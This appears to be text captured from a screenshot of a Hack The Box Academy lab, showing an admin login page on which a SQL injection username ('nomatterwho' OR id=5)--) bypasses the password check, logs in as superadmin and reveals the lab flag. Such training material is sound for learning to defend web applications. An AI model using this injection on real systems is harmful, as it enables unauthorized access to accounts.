 Hack The Box - Acade
Inlanefreight
142.93.34.45:31831
Admin panel
Executing query: SELECT * FROM logins WHERE (username='nomatterwho' OR
id=5)-- '' AND id > 1) AND password = '4c0aea34bfe05a81fc3283e63f361364';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.